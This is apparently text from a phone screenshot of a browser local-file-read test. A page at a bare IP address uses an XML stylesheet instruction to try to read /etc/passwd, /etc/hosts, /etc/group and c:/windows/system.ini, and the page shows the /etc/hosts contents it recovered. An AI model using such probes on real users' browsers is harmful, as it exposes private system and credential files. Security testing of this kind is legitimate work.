 7:01 4G 4G 100%
8.134.221.106/c1.ht...
current url:
http://8.134.221.106/c1.html
get data:
<?xml-stylesheet type="text/xml" href="?#"?><p xmlns="">
<p style="border-style: dotted;">/etc/passwd:
</p>
<p style="border-style: dotted;" id="hosts">/etc/hosts:
127.0.0.1 localhost
::1 ip6-localhost
</p>
<p style="border-style: dotted;">/etc/group:
</p>
<p style="border-style: dotted;">c:/windows/system.ini:
</p>
</p>